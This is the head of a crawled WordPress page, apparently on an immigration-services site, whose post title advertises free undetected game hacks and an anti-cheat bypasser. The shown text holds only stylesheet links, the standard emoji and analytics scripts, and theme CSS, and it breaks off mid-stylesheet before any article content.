

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/free-undetected-hacks-no-red-trust-factor-anti-cheat-bypasser-spinbot/
body_size: 93085
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>Free Undetected Hacks | No Red Trust Factor, Anti-Cheat Bypasser, Spinbot &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Free Undetected Hacks | No Red Trust Factor, Anti-Cheat Bypasser, Spinbot Comments Feed" href="https://jmccwing.com/free-undetected-hacks-no-red-trust-factor-anti-cheat-bypasser-spinbot/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/2596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/free-undetected-hacks-no-red-trust-factor-anti-cheat-bypasser-spinbot/" />
<link rel='shortlink' href='https://jmccwing.com/?p=2596' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Ffree-undetected-hacks-no-red-trust-factor-anti-cheat-bypasser-spinbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Ffree-undetected-hacks-no-red-trust-factor-anti-cheat-bypasser-spinbot%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
